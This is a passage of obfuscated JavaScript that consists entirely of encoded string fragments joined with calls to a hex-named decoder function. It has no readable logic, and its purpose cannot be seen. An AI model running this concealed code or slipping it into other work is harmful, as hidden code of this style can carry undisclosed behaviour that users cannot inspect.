29ncG1vMlc2QycsJ2JDbzJ'+_0x2487795u(0x23d)+'bW9zbjhreWRHJywneHd4Y1JhUmNIYScsJ'+_0x2487795u(0x261)+'csJ2lTb3JXNUJkTFo0JywnV1Fub1dQbGN'+'SSnUnLCdXNnhkSW1rdVc0UmRIVycsJ2tD'+'b1RrU28xVzR1JywnV1FpdFdPZVNucScsJ'+'2dTazFXUE5jSzhvNCcsJ1c3RmNPbW9LV0'+'9QZCcsJ1dRenBCOGtrV09xJywneGNDTGh'+'1MCcsJ1dSeGNPOG94eG1rTCcsJ1c3RmRV'+'Q2tNV09aY0lxJywnVzYvZEhDa09XNjNkU'+'kcnLCd1dzdkT05CY0dhJywnV1Awb2xldT'+'EnLCd3U2tQVzRSY0lDa1onLCdXUjhDV1B'+'XWGdhJywnV08wcWg4b1d6YScsJ2tDa2pE'+'bWtCd3EnLCdXN0pkUENramVyRycsJ1dPQ'+'mRWMEJkR2ZhJywnRWE1dldPbGNOVycsJ2'+'M4b2NXUThzdVcnLCdBSTVCV09GY1VhJyw'+'nVzZ0ZFZTa0RnYm0nLCdXUjNjTm1rNHFT'+'a2onLCdXUnRjTlNrT3M4a2onLCdGU2tOV'+'zRwY05Ta3UnLCdzdXhjTmIzY0dHJywnVz'+'UzZFFta2hXT3BkTkcnLCdxS0ZjVEdWY1B'+'XJywncmRtL244b3UnLCdsOG96Y1NvVVc2'+_0x2487795u(0x1b4)+'0cnLCd6OG90eUNvYnVXJywnV09wY05mTH'+_0x2487795u(0x277)+'zZEhnOCcsJ1c0N2NKOG9KaGR5JywnVzdy'+'U1c0QmNITkcnLCdXT0JkR21rVldQbGNVc'+'ScsJ1dPbGNQOGtaRlNrdScsJ1dRSzdXUj'+_0x2487795u(0x222))+(_0x2487795u(0x12f)+'jNkTlgxRldRSycsJ2ZHNGJsOG9TJywnV1'+'J0ZEdTa1BXUlJjU2EnLCdXUWJGV1JGY0p'+'xUycsJ1dPL2NWZWZyQmEnLCdoOG9rVzcz'+_0x2487795u(0x14e)+'UpDWldPOCcsJ1dSZXBjbW9EV1FhJywnRG'+_0x2487795u(0x1d1)+'ndkhHY2xtb1MnLCd4Wkd5ZHhDJywnVzRW'+'Y044b0xoZGEnLCdkQ29wVzYxcVdQYScsJ'+'0Riak1GbW9MJywnam1rdFdPN2RJTm0nLC'+_0x2487795u(0x350)+'kSmEnLCdXUG1JbFNvT1dQaScsJ3pxdWhm'+'aEcnLCd2SkNFalNvaCcsJ1dQMUlXT0JjU'+'mIwJywnZ21rT1dPVmNTU29FJywndVNrYl'+'c3VmNIQ2t3JywncjFsZFAzSmNHYScsJ0J'+'YV2tuTGEnLCdXUEJjR3VudERhJywnV1Fw'+'Y0xDa0p2OGt0JywndThrblc3eGNPQ2tZJ'+'ywnbGJwY1RTa094cScsJ3pjSmRQSXhjT1'+'cnLCd5TVZkTUtSY0dhJywnQXFLR2YxRyc'+'sJ1c0M2RMOGtEaWNPJywndGJXeGhONCcs'+_0x2487795u(0x328)+'zVyclc1eGNSYzAnLCd5eHBjTFgvY1VxJy'+_0x2487795u(0x298)+'nVzd4ZEw4a1lXUC9kT3EnLCdvc1djV1Az'+'Y1FhJywnVzVQb1c0M2NJM3UnLCdyMlpkU'+'GhSY1NXJywnV1JDdnBDb2dxcScsJ0JYS1'+'phaDgnLCdpbWs5V08zY1VTb0InLCdXN3p'+'1VzVkY0dIQycsJ0R0Q3RkeHEnLCdDSnVE'+_0x2487795u(0x1d5)+_0x2487795u(0x205)+'djUThvNGda')+('bScsJ1c1bGRQOGt3V1JoY1JHJywncFNrU'+_0x2487795u(0x164)+'lsZFZZN2NIRycsJ3BDb3BnOGt4YWEnLCd'+'XTzdkVHd4ZEczQycsJ1dPNFBuMktkJywn'+'ZW1rNldQWmRNZVcnLCdyMFpjTjAzZE1hJ'+'ywnVzZCZFZDa2RqV1cnLCdCOGtFVzZWY0'+_0x2487795u(0x349)+'tb2gnLCdXUWpUV1BWY05IUycsJ3VNN2NU'+'Wi9jUFcnLCdFWmJBV1BWY1VhJywnQTM3Y'+'1Z4UmRSRycsJ1c3RFRXN0JjSjBlJywnVz'+'dOZFFDa1hXNS9kUHEnLCdsU2sxd0NrTHZ'+_0x2487795u(0x343)+'V1FaY0dhJywnZjhrRlc0emxXNEMnLCdrb'+'W9tY1NrSm5XJywnbDhvRW5Da25mcScsJ2'+'c4b2pXTzBWRmEnLCdXUjh0V09LU2dXJyw'+'nekhhcm9Db3cnLCdhU2t5V1IvZFRlQycs'+'J25Tb2tsU290VzZTJywnZG1vRFdPamlzY'+_0x2487795u(0x1e6)+'RXNWhkUmEnLCdDTGhjTHR4Y1BHJywnd0N'+_0x2487795u(0x15c)+_0x2487795u(0x291)+'GRHcScsJ1dQWFFxbWt0V080JywnV09OZF'+_0x2487795u(0x296)+'WZFNyNGhXNzgnLCdCTWxkR003Y0pHJywn'+'V1J4Y1B2UDl2YScsJ0Jtb3RXNEw2Y1cnL'+'Cd5d0pkS0xwY1ZHJywnRXRqN3FTb3InLC'+'dXT1JjUDBEQ0RHJywnb21vV1dSbTBBVyc'+_0x2487795u(0x14b)+'Q2tkV1JTJywnV1BXMWNDbyt6cScsJ1dRR'+'2ZhTmUzJywnV1B4Y1AxTEZ0YScsJ3lMRm'+'RWZ1ZjUUcn')+('LCdXTzR6V1F1SXBhJywneFNvRkRtb3Vxc'+_0x2487795u(0x2b2)+'JncScsJ1c1akJXN05jTEc0JywnV1Jhd1d'+'SNEVmcScsJ3NhbGRSR3RjTmEnLCdjbW9X'+'Z1NrbGRXJywnV095aVdQU2pmRycsJ1dRZ'+'TRoOG9uV1JlJywnV1B4Y0ltazlybWtZJy'+_0x2487795u(0x2da)+_0x2487795u(0x1d3)+'LCdXUVNCV09PMGdhJywnQWRPN2RTb3UnL'+'CdpQ2tTV090Y09XJywndDhvY1dRWmNIWW'+'knLCdXUEZjSjhvaFc1N2RMcmhkVVduZmt'+_0x2487795u(0x34e)+_0x2487795u(0x339)+_0x2487795u(0x245)+_0x2487795u(0x281)+_0x2487795u(0x36b)+'VmFDJywnVzROZFBDa1FXNjNkSnEnLCdmb'+'W9YVzV0ZEtIdScsJ1dQUmNUU2srQW1reS'+'csJ2xTa3FXTzNkSGV5JywneHI5a3lDb2U'+_0x2487795u(0x17d)+'cScsJ1c1WmRVbWtRanNhJywnVzczZFU4a'+'zJXNTNkUkcnLCdqdnk1czhrNScsJ3dhMC'+_0x2487795u(0x32d)+'nQmNKRycsJ1dQVmNKMkxSQmEnLCdxV2VM'+_0x2487795u(0x23c)+'UcnLCd5dkJjTkl0Y1NxJywnVzZOY0s4b0'+_0x2487795u(0x242)+_0x2487795u(0x1a8)+'b1dXUWVtdVcnLCdXT1JkUndhOWNhJywnV'+'zZiMlc0N2NMSUMnLCd2MVJjVHVWZE5hJy'+'wnbW1rd3M4')+('a2x2cScsJ1c1ZGNKQ29FaEdTJywnRmUvY'+'1VxM2NHcScsJ1dSQmNSQ2tPdzhrUCcsJ1'+'c0cjhXNzdjTmNHJywnVzdSZEdKOTdXUGE'+'nLCdFZ1JkVnUvY0thJywnc3NmRFdPbGNI'+'YScsJ1c0REJXNGxjS2JXJywnc3FTY2g4b'+'24nLCdXTzdkS3UvZEp2QycsJ1dQL2NTbW'+'t4cjhrSycsJ2NaT05XUHhjU1cnLCdXTzQ'+'3V1BpSGxxJywnRjhvV1dQaGNUSGknLCd1'+'U2tjVzYzY0lTazAnLCdnTDB4eVNrRicsJ'+_0x2487795u(0x11a)+'csJ1c3TmRLbWtmVzVGZEpHJywnZ0NvZmN'+'Da1hsYScsJ3EyZGRVTkpjU2EnLCdXNzNk'+_0x2487795u(0x297)+_0x2487795u(0x150)+'c1SmNWQ29qaUhXJywnVzd6R1c1RmNUZnE'+'nLCdXT3RjVThvMnpTazQnLCdXUEpkVHYv'+_0x2487795u(0x33e)+'1NTazRxOGtVJywnamhxZHNTazgnLCdsQ2'+_0x2487795u(0x16b)+_0x2487795u(0x23e)+'YlcnLCdEWmE2Zm1vUScsJ0VhM2RWc0JjS'+'EcnLCdyQ29pVzdQc2RxJywnRnI3ZFVKSm'+'NURycsJ1dRMENiOG9XV09TJywnY0NrenV'+_0x2487795u(0x255)+'VzROZFBTa0FXUXBjT2EnLCdXUkJkRzhrN'+'FdQTmNTVycsJ2g4a2ZFQ2twRWEnLCdXNX'+_0x2487795u(0x23f)+'nLCdXUTNjVlNvZHdTa2gnLCdqTXV6dENr'+'bycsJ1c1ejBXNzdjU1lHJywnV1J4ZFZXa'+'GRVYkMnLCdXT0pkTUpkZFZISycsJ2Ntb1'+'NXNmY5V1JL')+('Jywnam1vdGJDb3NXNjQnLCdXNVJkTThrO'+'WdHYScsJ2piSmNJQ2t5d2EnLCdETkZjVT'+_0x2487795u(0x20f)+_0x2487795u(0x1f2)+_0x2487795u(0x154)+'CdXUFZjSjJEY0JxJywnV1F4Y1IzUDV2Ry'+'csJ1dSWmNVOGtndm1rUScsJ1dQOGlhM2l'+'oJywnbVdDcWQ4b3gnLCdXUlJkSUNrQVdR'+'bGNTRycsJ0N2cGRRZi9jVlcnLCdsbW9LV'+_0x2487795u(0x182)+'tFVzZ4Y0tta0EnLCdkOG85VzZqNldPMCc'+_0x2487795u(0x34c)+'OG8rJywndHh4ZEtjQmNRRycsJ1c0cmdXN'+'DNjS1hTJywnRmFMbHk4b0InLCdrOG9rVz'+_0x2487795u(0x31a)+_0x2487795u(0x1f6)+'ZycsJ3JhSmRVc3RjTGEnLCdCYjhHZktXJ'+'ywnV1AzZFBDa1BXT0JjT3EnLCd2ZlJjTH'+'hkZEhxJywnQ2hWY0cxdGROVycsJ2pTbzV'+_0x2487795u(0x175)+_0x2487795u(0x2dd)+'W96VzZ4ZFNYeScsJ0RHTmROWlpjSEcnLC'+'d1bW8zeG1vcXFXJywnb21rMVc3SCtXN3U'+'nLCdwQ29QVzZWZEdkNCcsJ0NNRmRSR0Jj'+'TkcnLCdtWXUybzhvdicsJ2EyUzhGU2tmJ'+'ywna1NrcldPRmNKOG9EJywnelNvRFdRSm'+'NSR0cnLCdpSmlIV1JKY0thJywndzEzZEt'+_0x2487795u(0x301)+'dVc2bjhXUTgnLCd3S1ZjTzF4ZEphJywnb'+'VNvOGxta1ZuYScsJ1c3NXRXNVZjTXNpJy'+'wnRENvM1c2')+(_0x2487795u(0x252)+'0Fta2lXUUcnLCdXT3BkU2cwU29XJywnYU'+'NvRldRSFBBYScsJ1dReGRHVzdkTWI4Jyw'+'nbG1rMldQUmRQdmknLCdXUVNoV1FteGhh'+'JywnbnRTVmFDb3YnLCdXUnhjVTJUd0RHJ'+'ywnV1FWZFF2UmRIS0cnLCdsbWtlRThrZ3'+'lHJywnV09DY25tb01zRycsJ2JDazdXNHp'+'LVzdhJywnV1FSY0ozdlR4VycsJ0ZDb0hX'+'UGhjT3JhJywnVzZKZE44a2ZwWGknLCduQ'+'2tXV1EzY1JDbzAnLCdXNUhhVzdCY08xSy'+_0x2487795u(0x295)+_0x2487795u(0x2bd)+'RHEnLCdiU29rVzVMTVdSZScsJ1c0TmRLU'+'2tMVzdkZE5XJywnQ1htcWNTb3cnLCdBSH'+'hkUnFwY0hhJywnV1A5MHlTazBXUnUnLCd'+'XUGxkSGc4WWhhJywnVzRGZEpta3JXT0Zj'+'UUcnLCdXNkZkUFpYTFdROCcsJ2pta3RXN'+'mZqVzRHJywncThrTlc0L2NNOGtaJywnV1'+'F0ZFZ4SmRMMk8nLCdXUmZUV1I3Y1NybSc'+'sJ0FyeXBkbW9jJywnYlNvYmtDb2hXNGkn'+_0x2487795u(0x1aa)+'29UdjhrcycsJ3IydGNLMlJkSGEnLCdmSD'+'NjTFNrYnJXJywnaDhvQ1c3RmRScUsnLCd'+'XUlpjR1NvY0ZDa2EnLCdXUjlZV1AzY1BZ'+'QycsJ25Db2hXUURteHEnLCdXT3RjVUNvV'+'3pTa1InLCd6R2FKZGhTJywnV1BhQ2gzRz'+'UnLCdvQ280VzVMSldQRycsJ1c3dGNQQ29'+'NV09MZicsJ2pzQ2ZXT0JjU0cnLCdFMi9k'+'TmdCY1JHJywnVzVCZEptazdhY20nLCdtb'+_0x2487795u(0x12a)+'wnV1BCY1M4')+('b0d3OGs2JywnV1IxdFdSM2NISjgnLCdXU'+'FJkSFNrNVdRcGNKYScsJ1c0ZGRSOGtpVz'+'RCZFFHJywnV1FCZFF1YVNnRycsJ29mODd'+_0x2487795u(0x120)+'Y1N3YScsJ0Rtb2FCbW9sRUcnLCdXUmRkS'+'UpSZExHVycsJ244azFXTy9kUTJ1JywnYm'+'1vUlc1OW5XUWknLCdhQ29kVzY3ZFFKVyc'+'sJ2g4a0FXUHRjTm1vNicsJ2JTb3lXUVhr'+'QUcnLCdwQ285bThrMXBXJywnVzZCZElkO'+'GtXNUcnLCdXUkZkUHFWZExyTycsJ29Tb1'+'dXNjNkSEdTJywna1NrMldRSmRNZlMnLCd'+_0x2487795u(0x238)+'ZFFHJywnZTNHd0Zta0EnLCdkOG9zV09mQ'+_0x2487795u(0x209)+'NvZycsJ3Y4bzBCOG8wRmEnLCdnc2xjTkN'+'rK3hHJywnV09LamdTb0ZXT1MnLCdXT1pj'+'TjhrZ3o4a20nLCdsOGs1V1JwZExMYScsJ'+'1dPL2NTdkhicVcnLCd3ZHpLQW1vYycsJ2'+'lXV0VuTE8nLCdXUkpjSW1rWndTa3gnLCd'+'XNDNkVENrOHB0UycsJ0U4b0ZXT0pjTHJl'+'JywnV1J4ZExDazRXNWVlZGYzY0gwZWRXN'+'lJkSHEnLCdlOG9qV1I1QURxJywnV1FkZE'+'t3aUZkcScsJ3dhQ01odzAnLCdwWDhIV1F'+'0Y1NXJywnVzdia1c3WEN6S1pkUUNvMWlt'+'a1NobW9tJywnVzcxWlc3TmNTTmUnLCdlb'+'WszV08vY01Tb3onLCdtWjQ0ZG1vTycsJ2'+_0x2487795u(0x2a3)+'PZGNNbWtyRlNreCcsJ1c1M2RNbWs2bFd5'+'JywnVzZOZFQ4a2JsWXknLCdpZC9jSG1rc'+_0x2487795u(0x2f7)+'Z4Y05XJywn')+('RktOZEt1M2NOcScsJ0Zta2dXNEZjSm1rU'+'CcsJ21tb1dXUU9vREcnLCdXUDRxbm1vaE'+_0x2487795u(0x187)+'iJywnbjhvWVdPUzFGYScsJ1dPcThjdjR4'+'JywndEdmM1dPUmNHVycsJ3NjZlF0U29DJ'+'ywnVzR4ZE1XQ1JXNHknLCdXUDhtV1BTV2'+'JHJywneW1raFc1dGNNOGt1JywnRkNvQ1c'+_0x2487795u(0x141)+'UmhSZEkxdScsJ2Jtb3NjQ291VzZpJywne'+'DJKY09adGNIcScsJ3Ntb0pXNkxiZmEnLC'+'dnbW9jYzhreW5xJywnYVNrUVc1endXNlM'+'nLCdCTHhjTHNCY1FHJywnV1F4ZE4wcXNi'+'YScsJ1dSVmNNOGtEeENraScsJ0Z4M2NHe'+_0x2487795u(0x14c)+'tZWmNOcScsJ0Ntb2F3OG9VRlcnLCd4V0d'+'EZjNtJywnYmZLRXpDazcnLCdXNzdjUlNv'+'ZVdScmYnLCdER21MbFNvNScsJ1dRYWhrZ'+'WlNJywnZFNvdldROWpDRycsJ1dRaTRvQ2'+'9FV1BDJywnQUw3ZE1tbzV1RycsJ0EyVmN'+'PaE5kTkcnLCdXUnRjUjhrcnNta3gnLCd4'+'Z1JkUlpKY0pxJywnV1JwZE9OaGRUZU8nL'+'CdXT3BkT2N0ZEhKYScsJ1c1TmRJZEtMVz'+'dxJywnV1BGZEp1V3lkcScsJ1dQUmRTeDQ'+'1bVcnLCdlbWtTV1JWZEdmRycsJ1dQeGNV'+'Q29zQ1NrRCcsJ1c0amRXN2hjU3gwJywnV'+'zR4ZFA4a2pXNlJkT1cnLCd4d2hkTjFOY0'+'txJywnVzVsZEhta1pXUVJkUVcnLCdXNWR'+'kSDhrZFdRN2NVRycsJ2tDa1lXUC9kUXc0'+'Jywnc0dtSWg4b2snLCdXNjNjUW1vSm5ka'+'ScsJ1dScXJXUXFvanEnLCdtU2t5V1FSZE'+'1nOCcsJ1dQ')+(_0x2487795u(0x31d)+'DhrY1dRTmRMM2EnLCdXNjNkTDhrb1c3Qm'+_0x2487795u(0x18b)+'vU29IV1JTJywnV09xNFdPNGRlcScsJ3hN'+'eGNNWjNjU3EnLCdCOG80V09SY1JyZScsJ'+'1dRanh6U2srV1BTJywnZGIzY0dta0t0Ry'+'csJ1dPVmNOS1RpRHEnLCdnU29xb0NrUGt'+_0x2487795u(0x289)+'OScsJ1dPS3BXUmlNYWEnLCd0SGRkVlloY'+'01XJywnV1A4ZVdRR3hlRycsJ2hDb1ltOG'+'szZ2EnLCdpOG9oV1FQTnVhJywnVzU3ZEl'+'ta2ZvY0cnLCdXN0pkU1lLUlc3aScsJ1c1'+'VDlXNmRjVXJTJywnVzV0ZElTa0hsYmEnL'+'CdjOG9LaFNrM25XJywnV1BWY1U4a0tBOG'+'tzJywnV1A3Y0wyWGt0VycsJ2VYeTFsU29'+'NJywnRnhwY1NZTmNTVycsJ1dRL2RQd2hk'+'VjJHJywnVzRsZE84a3FXUGhkT2EnLCdXN'+'mIxVzVWY0xadScsJ21mQ3FGU2txJywneT'+'hvN1dSVmNHc1MnLCdXNy9kUW1raFdPUmR'+'HYScsJ1c0L2RHbWtTa2NHJywnZmE0dGlT'+_0x2487795u(0x272)+'GtjV1BKZEtXJywncXNlZWh3MCcsJ1dRUG'+'JXUEpjS2NhJywnVzd0ZFVTa1hXNi9kVlc'+'nLCdXNk5jUG1vRldQdjAnLCdXUHRjSEx6'+'ekZHJywnazhvbWdTb2NXNWEnLCdybWtlV'+'1FKY012dGRROGtXYmc4UldRM2RRYScsJ1'+'dRNGVqMzBkJywnZDhrMkNta2VGcScsJ2V'+'Db29uOG9mVzZpJywncUwzZFZjM2NJcScs'+'J0JMM2RWSUZjTFcnLCdXUnRjUDhrZ3dTa'+'zEnLCdpQ2tUV09WZFFnbScsJ29aU1BXUF'+'pjTUcnLCd3')+('WTNkVVhWY1ZXJywnZFNvbFc2am5XT2EnL'+_0x2487795u(0x2e8)+'Fta0UnLCdXTzdjVWdqQXVxJywnZ1Nvbld'+'RR0FzcScsJ3l3dGRWdzNjSVcnLCdXNTVR'+'VzdwY1NNdScsJ1c2ZjVXNEpjTVh1Jywnb'+_0x2487795u(0x2ae)+'wnbDJLWUFDa3gnLCdrcjBUV1BCY0lxJyw'+'nY21vcVc1NVZXT20nLCdkWk5jTDhrMUFH'+'JywneGEvZFBieGNPVycsJ2dTb1FXNWhkV'+_0x2487795u(0x1ff)+_0x2487795u(0x30a)+'UcnYxV1BLJywnVzZuNVc1cGNNSnUnLCdt'+'OG95ZzhvaFc1SycsJ1dPV2JpTlNMJywnV'+'083ZEo4a0ZXUlpjSHEnLCdXNGxkTkNrTG'+'dyeScsJ1dPQmRSZXBkTGZHJywnbENvNGp'+'DaytscScsJ1dPM2RUMXBkTnc0JywnbENv'+_0x2487795u(0x13c)+'2JhbGNNQ2tYdVcnLCd6YXFicHdhJywnV1'+'EvY1Z4OWxFRycsJ2FkL2NVOGtld2EnLCd'+_0x2487795u(0x11c)+_0x2487795u(0x2dc)+'WphJywnRHI3ZFZkL2NTVycsJ3dIUmRLSV'+'pjS1cnLCd0SmhkUHNsY0dhJywnemF5RmU'+_0x2487795u(0x2cd)+'ZEtyN2RNRzQnLCdpU29zV09INkJXJywnV'+'zdSZElTazJiSkMnLCdkSEJjTVNrd0VhJy'+'wnVzRyWlc1L2NUdFcnLCdXN2xjUkNvRnB'+'XNCcsJ2lJMHlXUnRjSVcnLCdyU29BdG1v'+'NHNxJywnVzVoY1RTb0VXUlAvJywnV1FTN'+'W9NS2onLCdXNi9jSThvaHBiQycsJ1c1ZG'+'RHcXZXV1BX')+('JywnV1BmSEVDa25XUnUnLCdXUXRjSDhrZ'+'3JTa3AnLCd3WWkya3ZDJywna2IwS3BDb1'+'InLCdXUktRb3VTNScsJ1c1ZmZXNGxjVk1'+'PJywnVzdsY1Ztb21wSmknLCdXT3BjR3Y1'+'NXNHJywnbThrc1dRcGRHZmknLCdXUVQxV'+_0x2487795u(0x121)+_0x2487795u(0x25a)+'nRUhqdldSN2NIRycsJ1dSWmRVMFNLcEcn'+'LCdXN1JkSG1ra1c0dGRNRycsJ1dPdjNXU'+'kJjSEpPJywnRElUY1dRaGNHRycsJ3owaG'+'NLV1ZjUnEnLCdiOGs3cUNrUUVXJywnQ0N'+'vR1c2VDNrcScsJ204a093U2tkdUcnLCd3'+_0x2487795u(0x157)+'Cd6SHl1ZG1vNicsJ2dnL2ROMTNjSnEnLC'+_0x2487795u(0x139)+'5JywnVzZ0ZFZta25hcXEnLCdXUHJJQm1r'+'UVdSUycsJ2Zta3VXNlBBVzY4JywnQ0xWZ'+'Eh3TmNHcScsJ1c1eGRIbWtJV1EvY1VhJy'+'wnV1JsZE9IVmRKSjgnLCdySEdhaDI4Jyw'+'nZW1rZFdSM2RKTUcnLCdXNTVLVzY3Y09h'+_0x2487795u(0x133)+'UsnLCdXUi9kSmdLamVXJywnZENrMlc1Zn'+_0x2487795u(0x119)+'4b0knLCdobWsrV1JWY1ZDb2cnLCdXUnVo'+_0x2487795u(0x357)+'VJXUjRtZ3EnLCdXNFJkUm1rcGJJcScsJ1'+'dQcTVXUktnalcnLCdXN1JkTW1rVFc3VmR'+_0x2487795u(0x249)+'TmRJdjgnLCdjQ290V1BpcnhxJywnc2JxZ'+'GZtbzInLCdkbW9iV1FIWHVHJywneDhvR1'+'c0UEFtVycs')+(_0x2487795u(0x215)+_0x2487795u(0x35a)+'csJ25Db3ZXUThXc2EnLCduOG85YVNvd1c'+_0x2487795u(0x21b)+_0x2487795u(0x218)+'2RKcnUnLCdidVczQUNraScsJ284azNXUV'+'ZjSVNvMCcsJ1dPTmNIM1hRdUcnLCd5Z2h'+'kU3NsY1ZXJywnV1BDanBDb2NXUEMnLCdX'+_0x2487795u(0x33c)+'ywnVzVuZVc3RmNUTWEnLCduU29LV1ExSX'+'hxJywnVzZ4ZE5Ta0RvV3EnLCdhbWtaV1J'+'kY0tDbzAnLCdqbW9HV1F5bXNhJywnenJI'+'bHQ4b2QnLCdGMk5kTzJSY01hJywnV1JOY'+'0gwRG1CcScsJ1c0UmRSU2thV1IzY1VXJy'+'wnaThvZFdRUGdCYScsJ1dQU2FrU29FRGE'+'nLCdXNHZtVzRoY0xZQycsJ3NTb1RXN0RG'+'bHEnLCdXUkM1aDhvY1dQaScsJ0UzQmNMW'+'GhjSHEnLCdXUkZkVXdtOGJxJywnQVhGZF'+'VaaGNUYScsJ21Tb1BXNUZkUmJtJywnZm1'+'rbldPRmNNbW9vJywnd21vL1dReGNLYUcn'+'LCdXUWV5V080bGRxJywnV1B0ZEllWmRHa'+'HUnLCdCOG9tVzdmY25hJywnbThvMVc0VD'+'NXUGUnLCdxY2YwRVNvSycsJ25Ta1FDQ2t'+_0x2487795u(0x1e3)+'cUxXNmknLCdlM215RlNrMycsJ3hNL2NJc'+_0x2487795u(0x2d9)+'hiQ29VVzUwJywnVzVMdFc0eGNTM08nLCd'+'XUGlSY2dlRicsJ1c2dGNIbW9hbXJlJywn'+'Z3hPZEE4a1YnLCdBSlNMZDFPJywnbUNvY'+'mY4a3BwcScsJ2NTb1RXNTF5V1I0JywnYj'+_0x2487795u(0x24d))+('NjQnLCdXNGpXVzZSY1ZheScsJ2xDb2ZXU'+'UtYQ1cnLCdXT3VQa2dLaCcsJ3N4bGRJYX'+'BjR3EnLCd6SjgralNvQScsJ2VTb3hXT2Z'+'ZcWEnLCdXNXhkUzhvVVdPRmRNVycsJ1c3'+'VmRSU2szY3FPJywnaDhrVHFta2tBRycsJ'+'1c3VmRQbWtWaEpxJywnVzVCZEpDa2pXUj'+'dkUkcnLCdXUkZjVVNvZ3E4a0wnLCdXNjd'+'jU2c3ZFFMSmRKOGtzVzdhJywnV1BGY053'+'YlNERycsJ204a1NXN1ROVzRlJywnV1FhR'+'ldRZWppYScsJ244b0pibWtPbmEnLCdXNk'+'pjU0NvNldSdnonLCdtU2tPV1B0ZFNlVyc'+_0x2487795u(0x303)+'ZU8nLCd6U2tjVzZKY1I4a2InLCdraDRtR'+'jhrKycsJ1dRNUt5U2tFV1AwJywnVzdIU1'+_0x2487795u(0x2a8)+_0x2487795u(0x28c)+'J1dRMUhGQ2tDV1J5JywnV1FSZE5NeXNpc'+'ScsJ2pKbXVnOG9wJywnVzR0ZElYbUZXN1'+'MnLCd2SWJ3RlNvWCcsJ3N2TmNJSi9jUmE'+_0x2487795u(0x2e0)+_0x2487795u(0x21e)+_0x2487795u(0x21c)+_0x2487795u(0x2bb)+'nLCdsU2t2VzZqYlc3RycsJ2VTa1F3U2tU'+'RXEnLCdXNm5vVzd0Y09JdScsJ21Db1BlO'+'GtTb2EnLCdXUE5jR3dyL0RxJywnZG1vRl'+_0x2487795u(0x239)+'nVzRoZElDa3pXN0JkS1cnLCdXT2xkTXRs'+_0x2487795u(0x138)+'GtNaUNvMldPSycsJ3czRmNRZVpkTXEnLC'+'dsbW9PV1BY')+('bXRhJywnZDA4WHFDa24nLCdXNi9jSFNvb'+'2haeScsJ1dRL2RUd08nLCdXUGxjTUNvOX'+'NTa2cnLCdXNHhkVkNremJyYScsJ1c1L2R'+'UU2szV1FSZFZXJywneEkxMFdRZGNTcScs'+'J1c0dGNMbW95Y2JlJywnVzQ3Y0ptb0lXU'+'WJzJywnV1FpbGxTb25XUG0nLCd3U285Vz'+_0x2487795u(0x216)+_0x2487795u(0x18a)+_0x2487795u(0x224)+'lcnLCdXUGxkVE1kZEh2TycsJ0ZleGNIMF'+_0x2487795u(0x2ba)+'2Q2ticWEnLCdXNDFUVzczY0haQycsJ3ll'+'QmRTMlJjVWEnLCd5SWJ6eW1veScsJ0JOR'+'mRTRzNjTkcnLCdXNzdjTW1vUm5KZScsJ2'+_0x2487795u(0x321)+'PV3hkU28vV1BlJywnV09SY0pTb3R5OGt6'+_0x2487795u(0x26c)+'ElXJywnV09OY0syZjFBRycsJ2ZTb2JXUW'+'FRdmEnLCdXNjdjR21vTVdQajknLCdXNmx'+'kUDhrY2RYaScsJ25Tb2JXUTVjREcnLCdX'+'NWZzVzRWY1RHZScsJ1dSZGRSTHl0aUcnL'+'CdnQ29EVzVCZFNYcScsJ1c3bGRIQ2tvV1'+'AzZFFXJywnVzZ2M1c1aGNVV3UnLCdCMGx'+'kU2NWY0hxJywnVzZ2dVc1ZGNOZk8nLCdX'+'UHhkTG1rRldRN2NWVycsJ3JTb1RXN0Q3Y'+'3EnLCdXT0tmbm1vY1dQdScsJ3FJYjJxQ2'+'96JywnVzRublc1WmNKZ2knLCdmU29NbDh'+'vc1c0QycsJ1c0bGNQU29CbnNTJywnVzQ3'+'ZExDa0lXUEpjR2EnLCdkZVNYeG1raicsJ'+'2dTb1NXTzhaRUcnLCdXNXZUVzVsY1AwTy'+'csJ1c1SmRW')+('U2tuYldPJywnV09lQmJoOFInLCdXTzNkU'+'1NrUFdQM2NOYScsJ1dPaU9ubW93dGEnLC'+'dXUnRjTDhrWHpTa1AnLCdmU2tHdG1rN0J'+'HJywncU5oZE5lUmNKYScsJ1dSL2ROd2hk'+'UDBtJywnVzUxSFc3UmNTM1cnLCd2Wjh4Y'+'kNvSScsJ2c4b3NXNjNkT0dLJywnZm1vbm'+_0x2487795u(0x259)+_0x2487795u(0x29c)+'LCdXUTNjUTM5K1dRbUpwQ2s1V1FEY1dPe'+'lZuRycsJ1dRempXUS9jUFhDJywnb1o0em'+'9tb0UnLCdXNWhjVW1vcFdQakwnLCdXN1Z'+'kSXJHMVc0aScsJ1dPbTdoQ29IV1FLJywn'+'V1JWZFN4Q0xkcScsJ2Vtb2tXUlB0eGEnL'+'Cd6bWtHVzZGY1FDazInLCdDOG9DVzd6QW'+_0x2487795u(0x196)+'KcmEnLCdvSC9jTzhrbHNhJywndnYzY1RO'+'dGRJYScsJ1c0N2NLU29OV1F2dicsJ1dRZ'+'GNUOGtPRThrNCcsJ1c1VmNWQ28vZkh5Jy'+_0x2487795u(0x189)+'0aScsJ1c0YjBXNXhjR3RXJywnaThvQlc0'+'L2RJSGEnLCdqR3RjR1NrREJXJywnV1JOZ'+_0x2487795u(0x217)+_0x2487795u(0x28a)+'sJ1dQTmRMMzNkSE5DJywneHZoZFZkZGNK'+_0x2487795u(0x1e1)+'ldPN2NMYScsJ2Q4b1FkU29lVzRDJywnZ2'+'1vcFc3bkhXUXEnLCdXUUZkUHdLU2hhJyw'+'ncG1raldSUmNOQ29nJywnZW1renRDa2lF'+'VycsJ3RxUHlXUnhjR1cnLCdXNXBjS0NvT'+_0x2487795u(0x153)+_0x2487795u(0x2f1))+('dXY3Y01oN2RUVycsJ2JZQ29XUHhjVUcnL'+'Cdnc3VnYkNvYScsJ0Ftb2h5bW9SRHEnLC'+'dXNlJkVm1rMmRKQycsJ3Vtb1hDU29Lc0c'+'nLCdXUkpkR2IvZEtJOCcsJ0FDa3RXN3Jt'+'ZGFOY1Nta0xpU2tHVzQ0JywneENvM1dPZ'+_0x2487795u(0x36f)+'tXUkZjSkcnLCdDQ282V1JoY0tIOCcsJ1d'+'PWmRHMWhkR3hPJywnYkNvY2dDb0lXNDgn'+'LCdXUVJjUW1rQ3ptazMnLCdXUnFWV08wb'+_0x2487795u(0x1d4)+_0x2487795u(0x317)+'4ZEtta3JXUUJkTHEnLCd4bWtzVzRoY0tT'+'a0EnLCdrbW9uVzRmN1dRQycsJ0FLRmRHc'+'kpjVmEnLCdsbW9GV1JqMHhhJywnYW1rRV'+_0x2487795u(0x143)+_0x2487795u(0x331)+'Yk5oZFAzUmNLOGsraGEnLCdzQ296VzdQR'+_0